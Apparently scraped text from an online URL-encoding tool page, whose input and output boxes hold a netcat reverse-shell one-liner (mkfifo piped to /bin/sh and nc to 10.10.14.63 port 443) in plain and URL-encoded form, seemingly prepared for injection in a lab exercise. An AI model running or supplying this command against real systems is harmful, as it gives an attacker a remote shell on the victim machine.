 Encode to URL-encoded format
Simply enter your data then push the encode button.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.63 443 >/tmp/f
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.63%20443%20%3E%2Ftm
p%2Ff